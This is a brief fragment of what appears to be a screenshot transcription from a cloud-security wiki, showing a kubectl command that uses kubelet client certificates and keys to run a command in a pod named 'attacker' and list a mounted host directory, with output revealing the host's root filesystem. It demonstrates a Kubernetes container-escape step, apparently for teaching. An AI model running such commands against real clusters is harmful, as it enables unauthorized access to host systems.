 kubectl --server=https://172.16.214.18:6443 --certificate-authority=.
/ca.crt --client-certificate=./apiserver-kubelet-client.crt --client-key
=./apiserver-kubelet-client.key exec attacker ls /host-escape-door
kubectl exec [POD] [COMMAND] is DEPRECATED and will be removed in a futu
re version. Use kubectl exec [POD] -- [COMMAND] instead.
bin
boot
cdrom
dev
etc
home
wiki.teamssix.com